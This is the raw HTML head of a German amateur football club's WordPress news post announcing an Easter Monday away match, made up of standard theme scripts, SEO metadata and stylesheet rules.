

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hsc-holzwickede.de/ostermontag-ist-spieltag/
body_size: 96777
content:
<!DOCTYPE html>
<html lang="de">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://hsc-holzwickede.de/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<script id="diviarea-loader">window.DiviPopupData=window.DiviAreaConfig={"zIndex":1000000,"animateSpeed":400,"triggerClassPrefix":"show-popup-","idAttrib":"data-popup","modalIndicatorClass":"is-modal","blockingIndicatorClass":"is-blocking","defaultShowCloseButton":true,"withCloseClass":"with-close","noCloseClass":"no-close","triggerCloseClass":"close","singletonClass":"single","darkModeClass":"dark","noShadowClass":"no-shadow","altCloseClass":"close-alt","popupSelector":".et_pb_section.popup","initializeOnEvent":"et_pb_after_init_modules","popupWrapperClass":"area-outer-wrap","fullHeightClass":"full-height","openPopupClass":"da-overlay-visible","overlayClass":"da-overlay","exitIndicatorClass":"on-exit","hoverTriggerClass":"on-hover","clickTriggerClass":"on-click","onExitDelay":2000,"notMobileClass":"not-mobile","notTabletClass":"not-tablet","notDesktopClass":"not-desktop","baseContext":"body","activePopupClass":"is-open","closeButtonClass":"da-close","withLoaderClass":"with-loader","debug":false,"ajaxUrl":"https:\/\/hsc-holzwickede.de\/wp-admin\/admin-ajax.php","areaPrefix":"divi-area-","sys":[]};!function(){var t={195:function(){!function(t){t.DiviArea=t.DiviPopup={loaded:!1};var n=t.DiviArea,r=n.Hooks={},o={};function i(t,n,r){var i,e,a;if("string"==typeof t)if(o[t]){if(n)if((i=o[t])&&r)for(a=i.length;a--;)(e=i[a]).callback===n&&e.context===r&&(i[a]=!1);else for(a=i.length;a--;)i[a].callback===n&&(i[a]=!1)}else o[t]=[]}function e(t,n,r,i){if("string"==typeof t){var e={callback:n,priority:r,context:i},a=o[t];a?(a.push(e),a=function(t){var n,r,o,i,e=t.length;for(i=1;i<e;i++)for(n=t[i],r=i;r>0;r--)(o=t[r-1]).priority>n.priority&&(t[r]=o,t[r-1]=n);return t}(a)):a=[e],o[t]=a}}function a(t,n,r){"string"==typeof n&&(n=[n]);var i,e,a=[];for(i=0;i<n.length;i++)Array.prototype.push.apply(a,o[n[i]]);for(e=0;e<a.length;e++){var c=void 0;a[e]&&"function"==typeof a[e].callback&&("filter"===t?void 0!==(c=a[e].callback.apply(a[e].context,r))&&(r[0]=c):a[e].callback.apply(a[e].context,r))}if("filter"===t)return r[0]}r.silent=function(){return r},n.removeFilter=r.removeFilter=function(t,n){i(t,n)},n.removeAction=r.removeAction=function(t,n){i(t,n)},n.applyFilters=r.applyFilters=function(t){for(var n=arguments.length,r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return a("filter",t,r)},n.doAction=r.doAction=function(t){for(var n=arguments.length,r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];a("action",t,r)},n.addFilter=r.addFilter=function(n,r,o,i){e(n,r,parseInt(o||10,10),i||t)},n.addAction=r.addAction=function(n,r,o,i){e(n,r,parseInt(o||10,10),i||t)},n.addActionOnce=r.addActionOnce=function(n,r,o,a){e(n,r,parseInt(o||10,10),a||t),e(n,(function(){i(n,r)}),1+parseInt(o||10,10),a||t)}}(window)}},n={};function r(o){var i=n[o];if(void 0!==i)return i.exports;var e=n[o]={exports:{}};return t[o](e,e.exports,r),e.exports}r(195)}();</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ostermontag ist Spieltag &#8211; Holzwickeder Sport Club e.V.</title>
	<link rel="canonical" href="https://hsc-holzwickede.de/ostermontag-ist-spieltag/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ostermontag ist Spieltag &#8211; Holzwickeder Sport Club e.V." />
	<meta property="og:description" content="Am Ostermontag finden traditionell Spiele in der Oberliga Westfalen statt. Für de HSC geht es zum RSV Meinerzhagen, dort gilt es nach der unglücklichen Niederlage gegen Haltern vergangene Woche, Punkte einzufahren. Um 15 Uhr ist Anpfiff. Adresse:  58540 Meinerzhagen , Am Stadion 1 Auch die U23 bestreitet ein Nachholspiel: Zu Gast am Haarstrang ist am [&hellip;]" />
	<meta property="og:url" content="https://hsc-holzwickede.de/ostermontag-ist-spieltag/" />
	<meta property="og:site_name" content="Holzwickeder Sport Club e.V." />
	<meta property="article:publisher" content="https://www.facebook.com/HolzwickederSC/" />
	<meta property="article:published_time" content="2022-04-17T07:10:40+00:00" />
	<meta property="og:image" content="https://hsc-holzwickede.de/wp-content/uploads/275478875_461344952221071_1659370432401108817_n.jpg" />
	<meta property="og:image:width" content="1792" />
	<meta property="og:image:height" content="1411" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Lars Rohwer" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="Lars Rohwer" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://hsc-holzwickede.de/ostermontag-ist-spieltag/#article","isPartOf":{"@id":"https://hsc-holzwickede.de/ostermontag-ist-spieltag/"},"author":{"name":"Lars Rohwer","@id":"https://hsc-holzwickede.de/#/schema/person/6eb85bc68f0eddcd30241c1f5fd42729"},"headline":"Ostermontag ist Spieltag","datePublished":"2022-04-17T07:10:40+00:00","mainEntityOfPage":{"@id":"https://hsc-holzwickede.de/ostermontag-ist-spieltag/"},"wordCount":62,"publisher":{"@id":"https://hsc-holzwickede.de/#organization"},"image":{"@id":"https://hsc-holzwickede.de/ostermontag-ist-spieltag/#primaryimage"},"thumbnailUrl":"https://hsc-holzwickede.de/wp-content/uploads/275478875_461344952221071_1659370432401108817_n.jpg","articleSection":{"1":"Fussball","2":"Senioren"},"inLanguage":"de"},{"@type":"WebPage","@id":"https://hsc-holzwickede.de/ostermontag-ist-spieltag/","url":"https://hsc-holzwickede.de/ostermontag-ist-spieltag/","name":"Ostermontag ist Spieltag &#8211; Holzwickeder Sport Club e.V.","isPartOf":{"@id":"https://hsc-holzwickede.de/#website"},"primaryImageOfPage":{"@id":"https://hsc-holzwickede.de/ostermontag-ist-spieltag/#primaryimage"},"image":{"@id":"https://hsc-holzwickede.de/ostermontag-ist-spieltag/#primaryimage"},"thumbnailUrl":"https://hsc-holzwickede.de/wp-content/uploads/275478875_461344952221071_1659370432401108817_n.jpg","datePublished":"2022-04-17T07:10:40+00:00","breadcrumb":{"@id":"https://hsc-holzwickede.de/ostermontag-ist-spieltag/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://hsc-holzwickede.de/ostermontag-ist-spieltag/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://hsc-holzwickede.de/ostermontag-ist-spieltag/#primaryimage","url":"https://hsc-holzwickede.de/wp-content/uploads/275478875_461344952221071_1659370432401108817_n.jpg","contentUrl":"https://hsc-holzwickede.de/wp-content/uploads/275478875_461344952221071_1659370432401108817_n.jpg","width":1792,"height":1411},{"@type":"BreadcrumbList","@id":"https://hsc-holzwickede.de/ostermontag-ist-spieltag/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://hsc-holzwickede.de/"},{"@type":"ListItem","position":2,"name":"Neuigkeiten","item":"https://hsc-holzwickede.de/neuigkeiten/"},{"@type":"ListItem","position":3,"name":"Ostermontag ist Spieltag"}]},{"@type":"WebSite","@id":"https://hsc-holzwickede.de/#website","url":"https://hsc-holzwickede.de/","name":"Holzwickeder Sport Club e.V.","description":"Dein Verein seit 1912","publisher":{"@id":"https://hsc-holzwickede.de/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hsc-holzwickede.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://hsc-holzwickede.de/#organization","name":"Holzwickeder Sport Club e.V.","url":"https://hsc-holzwickede.de/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://hsc-holzwickede.de/#/schema/logo/image/","url":"https://hsc-holzwickede.de/wp-content/uploads/cropped-hsc_logo-1.png","contentUrl":"https://hsc-holzwickede.de/wp-content/uploads/cropped-hsc_logo-1.png","width":512,"height":512,"caption":"Holzwickeder Sport Club e.V."},"image":{"@id":"https://hsc-holzwickede.de/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/HolzwickederSC/","https://www.instagram.com/HolzwickederSC/"]},{"@type":"Person","@id":"https://hsc-holzwickede.de/#/schema/person/6eb85bc68f0eddcd30241c1f5fd42729","name":"Lars Rohwer","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://hsc-holzwickede.de/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a4b0eaa748f9d2062d91595ccf15eeb95e9ac82f07fd3e7b33e8af314e71e8f2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a4b0eaa748f9d2062d91595ccf15eeb95e9ac82f07fd3e7b33e8af314e71e8f2?s=96&d=mm&r=g","caption":"Lars Rohwer"},"url":"https://hsc-holzwickede.de/author/lars-rohwer/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />

<link rel="alternate" type="application/rss+xml" title="Holzwickeder Sport Club e.V. &raquo; Feed" href="https://hsc-holzwickede.de/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hsc-holzwickede.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhsc-holzwickede.de%2Fostermontag-ist-spieltag%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hsc-holzwickede.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhsc-holzwickede.de%2Fostermontag-ist-spieltag%2F&#038;format=xml" />
<meta content="Milo Super Theme v.1.1.2" name="generator"/><style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='dashicons-css' href='https://hsc-holzwickede.de/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://hsc-holzwickede.de/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
